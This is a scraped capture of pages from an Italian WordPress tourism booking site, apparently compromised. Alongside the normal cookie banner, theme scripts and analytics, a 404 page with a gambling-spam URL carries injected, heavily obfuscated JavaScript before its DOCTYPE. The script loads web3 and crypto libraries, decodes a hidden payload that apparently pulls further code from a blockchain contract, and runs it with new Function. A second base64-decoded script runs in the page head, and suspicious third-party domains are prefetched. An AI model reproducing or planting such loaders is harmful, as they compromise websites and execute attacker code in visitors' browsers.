	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/bukmeker-sirk%C9%99ti-mostbet-az%C9%99rbaycan-app-yuekl%C9%99m%C9%99k-957/return
body_size: 155249
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/bukmeker-sirk%C9%99ti-mostbet-az%C9%99rbaycan-app-yuekl%C9%99m%C9%99k-957/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 